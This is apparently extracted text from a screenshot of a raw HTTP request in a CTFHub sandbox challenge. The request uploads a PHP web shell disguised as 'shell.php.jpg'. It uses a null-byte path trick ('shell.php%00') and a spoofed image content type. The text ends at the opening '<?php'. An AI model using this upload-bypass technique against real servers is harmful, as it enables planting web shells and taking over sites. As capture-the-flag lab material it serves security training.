 Pretty Raw \n Actions
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: challenge-a2113a84afb83452.sandbox.ctfhub.com:10800
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-a2113a84afb83452.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryroBlZTrvETnzh7pZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
10 Referer: http://challenge-a2113a84afb83452.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryroBlZTrvETnzh7pZ
16 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php